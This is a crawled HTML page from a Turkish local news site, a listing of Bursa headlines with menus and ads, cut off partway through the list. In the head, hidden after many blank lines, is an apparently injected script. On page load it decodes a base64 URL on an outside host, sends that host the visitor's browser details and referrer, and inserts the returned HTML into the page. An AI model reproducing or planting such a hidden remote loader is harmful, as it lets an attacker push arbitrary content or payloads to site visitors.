

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/bursa-da-kadinin-ihbari-gercegi-ortaya-cikardi-170052
body_size: 14160
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/bursa-da-kadinin-ihbari-gercegi-ortaya-cikardi-170052" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursa-bugun-kac-derece-olacak/29154/" title="Bursa bugün kaç derece olacak?">
				<span class="img"><img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_9.jpg" width="192" height="192" alt="Bursa bugün kaç derece olacak?"/></span>
				<span class="bslk">Bursa bugün kaç derece olacak?</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-yureklerin-agza-geldi-yaralilar-var/29152/" title="Bursa'da yüreklerin ağza geldi; Yaralılar var">
				<span class="img"><img src="/images/haberler/t_bursa-da-yureklerin-agza-geldi-yaralilar-var.jpg" width="192" height="192" alt="Bursa'da yüreklerin ağza geldi; Yaralılar var"/></span>
				<span class="bslk">Bursa'da yüreklerin ağza geldi; Yara..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar/29151/" title="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar...">
				<span class="img"><img src="/images/haberler/t_bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar.jpg" width="192" height="192" alt="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar..."/></span>
				<span class="bslk">Bursa'da sabaha karşı feci kaza; Ara..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-kafa-kafaya-carpistilar/29150/" title="Bursa'da kafa kafaya çarpıştılar!">
				<span class="img"><img src="/images/haberler/t_bursa-da-kafa-kafaya-carpistilar.jpg" width="192" height="192" alt="Bursa'da kafa kafaya çarpıştılar!"/></span>
				<span class="bslk">Bursa'da kafa kafaya çarpıştılar!..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-kadin-hirsiz-baza-altinda-yakalandi/29145/" title="Bursa'da kadın hırsız baza altında yakalandı">
				<span class="img"><img src="/images/haberler/t_bursa-da-kadin-hirsiz-baza-altinda-yakalandi.jpg" width="192" height="192" alt="Bursa'da kadın hırsız baza altında yakalandı"/></span>
				<span class="bslk">Bursa'da kadın hırsız baza altında y..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursa-bugun-kac-derece-olacak/29154/" title="Bursa bugün kaç derece olacak?">
						<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_9.jpg" width="186" height="96" alt="Bursa bugün kaç derece olacak?"/>					</a>
					<div class="baslik"><a href="/bursa-bugun-kac-derece-olacak/29154/" title="Bursa bugün kaç derece olacak?">Bursa bugün kaç derece olacak?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yureklerin-agza-geldi-yaralilar-var/29152/" title="Bursa'da yüreklerin ağza geldi; Yaralılar var">
						<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldi-yaralilar-var.jpg" width="186" height="96" alt="Bursa'da yüreklerin ağza geldi; Yaralılar var"/>					</a>
					<div class="baslik"><a href="/bursa-da-yureklerin-agza-geldi-yaralilar-var/29152/" title="Bursa'da yüreklerin ağza geldi; Yaralılar var">Bursa'da yüreklerin ağza geldi; Yaralılar var</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar/29151/" title="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar...">
						<img src="/images/haberler/t_bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar.jpg" width="186" height="96" alt="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar..."/>					</a>
					<div class="baslik"><a href="/bursa-da-sabaha-karsi-feci-kaza-aracta-sikistilar/29151/" title="Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar...">Bursa'da sabaha karşı feci kaza; Araçta sıkıştılar...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kafa-kafaya-carpistilar/29150/" title="Bursa'da kafa kafaya çarpıştılar!">
						<img src="/images/haberler/t_bursa-da-kafa-kafaya-carpistilar.jpg" width="186" height="96" alt="Bursa'da kafa kafaya çarpıştılar!"/>					</a>
					<div class="baslik"><a href="/bursa-da-kafa-kafaya-carpistilar/29150/" title="Bursa'da kafa kafaya çarpıştılar!">Bursa'da kafa kafaya çarpıştılar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-kadin-hirsiz-baza-altinda-yakalandi/29145/" title="Bursa'da kadın hırsız baza altında yakalandı">
						<img src="/images/haberler/t_bursa-da-kadin-hirsiz-baza-altinda-yakalandi.jpg" width="186" height="96" alt="Bursa'da kadın hırsız baza altında yakalandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-kadin-hirsiz-baza-altinda-yakalandi/29145/" title="Bursa'da kadın hırsız baza altında yakalandı">Bursa'da kadın hırsız baza altında yakalandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-sahte-altinla-kuyumculari-dolandirdilar/29144/" title="Bursa’da sahte altınla kuyumcuları dolandırdılar! ">
						<img src="/images/haberler/t_bursa-da-sahte-altinla-kuyumculari-dolandirdilar.jpeg" width="186" height="96" alt="Bursa’da sahte altınla kuyumcuları dolandırdılar! "/>					</a>
					<div class="baslik"><a href="/bursa-da-sahte-altinla-kuyumculari-dolandirdilar/29144/" title="Bursa’da sahte altınla kuyumcuları dolandırdılar! ">Bursa’da sahte altınla kuyumcuları dolandırdılar! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-bu-kazadan-yara-almadan-kurtuldular/29143/" title="Bursa'da bu kazadan yara almadan kurtuldular!">
						<img src="/images/haberler/t_bursa-da-bu-kazadan-yara-almadan-kurtuldular.jpg" width="186" height="96" alt="Bursa'da bu kazadan yara almadan kurtuldular!"/>					</a>
					<div class="baslik"><a href="/bursa-da-bu-kazadan-yara-almadan-kurtuldular/29143/" title="Bursa'da bu kazadan yara almadan kurtuldular!">Bursa'da bu kazadan yara almadan kurtuldular!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-bu-kuyrugu-gorenler-sasti-kaldi/29142/" title="Bursa'da bu kuyruğu görenler şaştı kaldı!">
						<img src="/images/haberler/t_bursa-da-bu-kuyrugu-gorenler-sasti-kaldi.jpg" width="186" height="96" alt="Bursa'da bu kuyruğu görenler şaştı kaldı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-bu-kuyrugu-gorenler-sasti-kaldi/29142/" title="Bursa'da bu kuyruğu görenler şaştı kaldı!">Bursa'da bu kuyruğu görenler şaştı kaldı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-tribunleri-kirmizi-beyaz/29141/" title="Bursaspor tribünleri kırmızı-beyaz">
						<img src="/images/haberler/t_bursaspor-tribunleri-kirmizi-beyaz.jpeg" width="186" height="96" alt="Bursaspor tribünleri kırmızı-beyaz"/>					</a>
					<div class="baslik"><a href="/bursaspor-tribunleri-kirmizi-beyaz/29141/" title="Bursaspor tribünleri kırmızı-beyaz">Bursaspor tribünleri kırmızı-beyaz</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-busiad-in-yeni-baskan-ve-yonetimi/29140/" title="İşte BUSİAD’ın yeni başkan ve yönetimi!">
						<img src="/images/haberler/t_iste-busiad-in-yeni-baskan-ve-yonetimi.jpg" width="186" height="96" alt="İşte BUSİAD’ın yeni başkan ve yönetimi!"/>					</a>
					<div class="baslik"><a href="/iste-busiad-in-yeni-baskan-ve-yonetimi/29140/" title="İşte BUSİAD’ın yeni başkan ve yönetimi!">İşte BUSİAD’ın yeni başkan ve yönetimi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-uludag-da-adim-atacak-yer-kalmadi/29139/" title="Bursa Uludağ'da adım atacak yer kalmadı!">
						<img src="/images/haberler/t_bursa-uludag-da-adim-atacak-yer-kalmadi.jpg" width="186" height="96" alt="Bursa Uludağ'da adım atacak yer kalmadı!"/>					</a>
					<div class="baslik"><a href="/bursa-uludag-da-adim-atacak-yer-kalmadi/29139/" title="Bursa Uludağ'da adım atacak yer kalmadı!">Bursa Uludağ'da adım atacak yer kalmadı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-feci-is-kazasi/29137/" title="Bursa’da feci iş kazası! ">
						<img src="/images/haberler/t_bursa-da-feci-is-kazasi.jpg" width="186" height="96" alt="Bursa’da feci iş kazası! "/>					</a>
					<div class="baslik"><a href="/bursa-da-feci-is-kazasi/29137/" title="Bursa’da feci iş kazası! ">Bursa’da feci iş kazası! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-ugur-mumcu-icin-anma-yuruyusu/29136/" title="Bursa'da Uğur Mumcu için anma yürüyüşü!">
						<img src="/images/haberler/t_bursa-da-ugur-mumcu-icin-anma-yuruyusu.jpeg" width="186" height="96" alt="Bursa'da Uğur Mumcu için anma yürüyüşü!"/>					</a>
					<div class="baslik"><a href="/bursa-da-ugur-mumcu-icin-anma-yuruyusu/29136/" title="Bursa'da Uğur Mumcu için anma yürüyüşü!">Bursa'da Uğur Mumcu için anma yürüyüşü!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-buyuksehir-den-genclere-bir-destek-daha/29134/" title="Bursa Büyükşehir'den gençlere bir destek daha!">
						<img src="/images/haberler/t_bursa-buyuksehir-den-genclere-bir-destek-daha.jpg" width="186" height="96" alt="Bursa Büyükşehir'den gençlere bir destek daha!"/>					</a>
					<div class="baslik"><a href="/bursa-buyuksehir-den-genclere-bir-destek-daha/29134/" title="Bursa Büyükşehir'den gençlere bir destek daha!">Bursa Büyükşehir'den gençlere bir destek daha!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yeni-yilin-ilk-sanat-sergisi-artekol-sanat-atolyesi-nden/29133/" title="Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi’nden">
						<img src="/images/haberler/t_bursa-da-yeni-yilin-ilk-sanat-sergisi-artekol-sanat-atolyesi-nden.jpg" width="186" height="96" alt="Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi’nden"/>					</a>
					<div class="baslik"><a href="/bursa-da-yeni-yilin-ilk-sanat-sergisi-artekol-sanat-atolyesi-nden/29133/" title="Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi’nden">Bursa’da yeni yılın ilk sanat sergisi Artekol Sanat Atölyesi..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-dogayla-ic-ice-yuruyus/29132/" title="Bursa'da  doğayla iç içe yürüyüş!">
						<img src="/images/haberler/t_bursa-da-dogayla-ic-ice-yuruyus.jpg" width="186" height="96" alt="Bursa'da  doğayla iç içe yürüyüş!"/>					</a>
